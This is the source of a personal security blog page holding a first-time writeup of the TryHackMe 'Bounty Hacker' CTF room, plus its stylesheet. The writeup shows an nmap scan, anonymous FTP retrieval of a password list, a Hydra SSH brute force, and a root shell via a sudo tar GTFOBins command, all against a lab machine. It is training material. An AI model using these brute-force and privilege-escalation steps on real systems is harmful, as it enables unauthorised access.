



<file: md-test.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Bounty Hacker Writeup — Packetcat</title>
<meta name="description" content="A TryHackMe CTF writeup for the Bounty Hacker room.">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Mono:wght@400;500;600&family=IBM+Plex+Sans:wght@400;500;600&display=swap" rel="stylesheet">
<link rel="stylesheet" href="style.css">
</head>
<body>

<a class="skip" href="#main">Skip to content</a>

<nav class="tmux" aria-label="Main">
  <span class="tmux__session">packetcat</span>
  <ul class="tmux__windows">
    <li><a href="index.html">1:home</a></li>
    <li><a href="about.html">2:about</a></li>
    <li><a href="writeups.html" aria-current="page">3:writeups</a></li>
    <li><a href="links.html">4:links</a></li>
  </ul>
  <span class="tmux__host">kali@rpi5</span>
</nav>

<main id="main">
  <div class="wrap">

    <section class="block">
      <h1 class="h-section"><span class="mark">#</span> Room: Bounty Hacker</h1>
      <div class="prose">
        <p>You talked a big game about being the most elite hacker in the solar system. Prove it and claim your right to the status of Elite Bounty Hacker!</p>
        
        <h3>Deploy the machine:</h3>
        <p>No answer needed.</p>
      </div>
    </section>

    <section class="block">
      <h2 class="h-section"><span class="mark">##</span> Recon</h2>
      <div class="prose">
        <p>First things first... Recon.</p>

        <h3>Find open ports on the machine:</h3>
        <p>No answer needed.</p>

        <h4>Nmap scan:</h4>
        <p>The first thing I do is scan the network to get an idea of the ports that are open on the machine.<br>
        NOTE: Normally I also add a <code>-oN</code> tag to save the scan results into a file in my working directory, but I skipped it this time.</p>

        <pre><code>nmap -sT -sC 10.67.182.209</code></pre>

<pre><code>PORT   STATE SERVICE
21/tcp open  ftp
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: PASV failed: 550 Permission denied.
| ftp-syst: 
|   STAT: 
| FTP server status:
|      Connected to ::ffff:10.67.120.70
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      At session startup, client count was 1
|      vsFTPd 3.0.5 - secure, fast, stable
|_End of status
22/tcp open  ssh
80/tcp open  http
|_http-title: Site doesn't have a title (text/html).</code></pre>

        <p>Since I can see that FTP is running on port 21, with anonymous access, that is the first place I will start.</p>
        <p>Logging into FTP I see two files: <code>locks.txt</code>, and <code>task.txt</code>. Let's go ahead and grab those.</p>

<pre><code>root@ip-10-67-109-61:~# ftp 10.67.182.209
Connected to 10.67.182.209.
220 (vsFTPd 3.0.5)
Name (10.67.182.209:root): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-rw-r--    1 ftp      ftp           418 Jun 07  2020 locks.txt
-rw-rw-r--    1 ftp      ftp            68 Jun 07  2020 task.txt
226 Directory send OK.
ftp> get locks.txt
local: locks.txt remote: locks.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for locks.txt (418 bytes).
226 Transfer complete.
418 bytes received in 0.00 secs (312.3207 kB/s)
ftp> get task.txt
local: task.txt remote: task.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for task.txt (68 bytes).
226 Transfer complete.
68 bytes received in 0.00 secs (109.9441 kB/s)
ftp> !</code></pre>

        <p>After looking at the files we get some pretty good information. And some answers for the rooms.</p>

        <h4>task.txt</h4>
<pre><code>1.) Protect Vicious.
2.) Plan for Red Eye pickup on the moon.

-*** (Answer to who wrote the task list)</code></pre>

        <p>The other file, <code>locks.txt</code>, looks like potential passwords. Maybe we can use that for a brute force??</p>
      </div>
    </section>

    <section class="block">
      <h2 class="h-section"><span class="mark">##</span> Enumeration</h2>
      <div class="prose">
        <p>Now for the fun part. Thinking back to our Nmap scan from before, port 80 was open running an HTML site on it. Maybe that could be of some use?</p>
        <p>Let's spool up gobuster (or any other directrory scanning tool you prefer) and take a look.</p>

        <h3>Gobuster</h3>
        <pre><code>gobuster dir -u http://10.67.182.209 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt</code></pre>

<pre><code>===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://10.67.182.209
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.6
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/images               (Status: 301) [Size: 315] [--> http://10.67.182.209/images/]
/server-status        (Status: 403) [Size: 278]
Progress: 218275 / 218276 (100.00%)
===============================================================</code></pre>

        <p>Okay so maybe there isn't anything worth looking into here... Let's move on to port 22.</p>

        <h3>Hydra</h3>
        <p>Now for a very fun tool. Hydra. We can use Hydra to bruteforce the password on a certain port that is using a protocol that is the answer for a certain question.</p>
        
        <pre><code>hydra -l lin -P locks.txt ssh://10.67.182.209</code></pre>
        
        <p>In the command above, we use the username that we got from the task file and the password list that is locks.txt. Now we attack SSH and see if there is a match.</p>

        <pre><code>[22][ssh] host: 10.67.182.209   login: lin   password: ************** (This is the answer to another question so I had to hide it.)</code></pre>

        <p>It appears we got a match. Let's get logged in!</p>

<pre><code>lin@ip-10-67-182-209:~/Desktop$ ls
user.txt</code></pre>

        <p>And there is the user flag!</p>
      </div>
    </section>

    <section class="block">
      <h2 class="h-section"><span class="mark">##</span> Privilege Escalation</h2>
      <div class="prose">
        <p>Now we just have to look for the root flag. Let's see what steps we can take to get root.</p>

<pre><code>lin@ip-10-67-182-209:/$ sudo -l
[sudo] password for lin: 
Matching Defaults entries for lin on ip-10-67-182-209:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User lin may run the following commands on ip-10-67-182-209:
    (root) /bin/tar</code></pre>

        <p>We can see here that lin can use 'tar' as root. Let's make that work to our advantage. To GTFO bins!!</p>
        
        <pre><code>tar cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh</code></pre>
        
        <p>According to GTFOBins, running the command above with sudo should allow us to escalate to root. Let's try it!</p>

<pre><code># whoami
root</code></pre>

        <p>And there we go! We are root! Now you just have to find the root flag, but that is easy since we are root and the flag is in the root directory.</p>
      </div>
    </section>

    <section class="block">
      <h2 class="h-section"><span class="mark">##</span> Room Completed!</h2>
      <div class="prose">
        <p>Congrats on completing the room! I hope this write up helped you if you got stuck at all! This was my first write up so I hope it made any sense at all. Thank you for reading.</p>
        <p><strong>See you, space H4ck3r.</strong></p>
      </div>
    </section>

    <footer class="foot">
      <span>packetcat</span>
      <span>&#10095; still learning, writing it all down</span>
    </footer>

  </div>
</main>

<div class="status">
  <span class="status__dot"></span>
  <span>session: bounty hacker</span>
  <span class="status__clock" data-clock>--:--:--</span>
</div>

<script src="script.js"></script>
</body>
</html>
</file>
<file: style.css>
/* ==========================================================================
   Packetcat InfoSec — shared stylesheet
   One file drives all four pages. Edit colours in :root to re-skin the site.
   ========================================================================== */

/* --------------------------------------------------------------------------
   1. Design tokens
   Palette is based on "Ayu Dark", a real terminal colour scheme — so the site
   looks like a properly configured shell rather than generic neon-on-black.
   -------------------------------------------------------------------------- */
:root {
  --bg:         #0a0e14;
  --panel:      #0f151f;
  --panel-2:    #131b27;
  --line:       #1e2836;
  --line-soft:  #16202c;

  --ink:        #c2ccd9;
  --ink-strong: #e6edf5;
  --dim:        #6b7a8d;

  --amber:      #ffb454;
  --cyan:       #5ccfe6;
  --red:        #f07178;
  --green:      #aad94c;

  --accent:     var(--amber);

  --font-mono: "IBM Plex Mono", ui-monospace, "SF Mono", Menlo, Consolas, monospace;
  --font-sans: "IBM Plex Sans", system-ui, -apple-system, "Segoe UI", sans-serif;

  --bar-h: 40px;
  --status-h: 26px;
  --wrap: 860px;
  --radius: 4px;
}

/* --------------------------------------------------------------------------
   2. Reset & base
   -------------------------------------------------------------------------- */
*,
*::before,
*::after { box-sizing: border-box; }

html { scroll-behavior: smooth; }

body {
  margin: 0;
  background-color: var(--bg);
  background-image:
    radial-gradient(1100px 420px at 50% -180px, rgba(255, 180, 84, .07), transparent 70%);
  color: var(--ink);
  font-family: var(--font-sans);
  font-size: 16.5px;
  line-height: 1.72;
  -webkit-font-smoothing: antialiased;
  padding-top: var(--bar-h);
  padding-bottom: var(--status-h);
}

img { max-width: 100%; display: block; }

a { color: var(--cyan); text-decoration-color: rgba(92, 207, 230, .35); text-underline-offset: 3px; }
a:hover { text-decoration-color: var(--cyan); }

:focus-visible {
  outline: 2px solid var(--amber);
  outline-offset: 3px;
  border-radius: 2px;
}

/* Skip link for keyboard and screen-reader users */
.skip {
  position: absolute;
  left: -9999px;
  top: 0;
  background: var(--amber);
  color: #10131a;
  padding: 10px 16px;
  font-family: var(--font-mono);
  font-weight: 600;
  z-index: 100;
}
.skip:focus { left: 8px; top: 8px; }

/* --------------------------------------------------------------------------
   3. Top bar — modelled on a tmux window list
   The numbers are tmux window indices, not decoration.
   -------------------------------------------------------------------------- */
.tmux {
  position: fixed;
  inset: 0 0 auto 0;
  height: var(--bar-h);
  display: flex;
  align-items: center;
  gap: 18px;
  padding: 0 18px;
  background: rgba(10, 14, 20, .92);
  backdrop-filter: blur(10px);
  border-bottom: 1px solid var(--line);
  font-family: var(--font-mono);
  font-size: 12.5px;
  z-index: 50;
}

.tmux__session {
  color: #10131a;
  background: var(--green);
  font-weight: 600;
  padding: 2px 9px;
  border-radius: 2px;
  white-space: nowrap;
}

.tmux__windows {
  display: flex;
  gap: 4px;
  list-style: none;
  margin: 0;
  padding: 0;
  overflow-x: auto;
  scrollbar-width: none;
}
.tmux__windows::-webkit-scrollbar { display: none; }

.tmux__windows a {
  display: block;
  padding: 3px 10px;
  border-radius: 2px;
  color: var(--dim);
  text-decoration: none;
  white-space: nowrap;
  transition: color .15s ease, background-color .15s ease;
}
.tmux__windows a:hover { color: var(--ink-strong); background: var(--panel-2); }

.tmux__windows a[aria-current="page"] {
  background: var(--amber);
  color: #10131a;
  font-weight: 600;
}

.tmux__host {
  margin-left: auto;
  color: var(--dim);
  white-space: nowrap;
}

/* --------------------------------------------------------------------------
   4. Bottom status line
   -------------------------------------------------------------------------- */
.status {
  position: fixed;
  inset: auto 0 0 0;
  height: var(--status-h);
  display: flex;
  align-items: center;
  gap: 14px;
  padding: 0 18px;
  background: var(--panel);
  border-top: 1px solid var(--line);
  font-family: var(--font-mono);
  font-size: 11px;
  color: var(--dim);
  z-index: 50;
}
.status__dot {
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: var(--green);
  flex: none;
}
.status__clock { margin-left: auto; font-variant-numeric: tabular-nums; }

/* --------------------------------------------------------------------------
   5. Layout
   -------------------------------------------------------------------------- */
.wrap {
  max-width: var(--wrap);
  margin: 0 auto;
  padding: 0 22px;
}

.block { margin: 0 0 68px; }
.block:last-child { margin-bottom: 0; }

main { padding: 56px 0 76px; }

hr.rule {
  border: 0;
  border-top: 1px solid var(--line);
  margin: 56px 0;
}

